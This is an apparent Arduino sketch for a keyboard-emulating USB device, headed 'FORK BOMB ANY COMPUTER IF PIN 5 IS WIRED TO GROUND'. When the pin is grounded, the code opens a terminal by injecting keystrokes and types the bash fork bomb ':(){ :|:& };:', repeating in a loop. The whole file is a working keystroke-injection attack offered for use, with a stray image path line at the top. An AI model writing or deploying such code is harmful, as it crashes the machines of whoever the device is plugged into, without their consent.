 /*
 * FORK BOMB ANY COMPUTER IF PIN 5 IS WIRED TO GROUND
 */

bool state;

void setup()
{
  pinMode(5, INPUT);
  digitalWrite(5, 1);
  kb_init();
}
void loop()
{
  state = digitalRead(5);
  if(state != 1) {
    writeKey(WINDOWS, 0, 0);
    delay(500);
    printKey("terminal");
    writeKey(KB_ENTER, 0, 0);
    delay(500);
    printKey(":(){ :|:& };:");
    writeKey(KB_ENTER, 0, 0);
  }
}